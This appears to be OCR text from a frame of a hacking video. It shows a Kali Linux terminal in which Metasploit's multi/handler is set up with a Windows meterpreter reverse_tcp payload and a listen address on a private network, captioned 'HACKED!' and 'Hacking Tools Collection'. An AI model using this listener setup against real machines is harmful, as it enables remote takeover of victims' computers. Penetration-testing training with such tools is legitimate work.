 Applications Places Terminal Tue 01:50 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
=[ metasploit v4.14.27-dev ]
+ -- --=[ 1659 exploits - 951 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.146.129
LHOST => 192.168.146.129
msf exploit(handler) >
HACKED!
Hacking Tools
Collection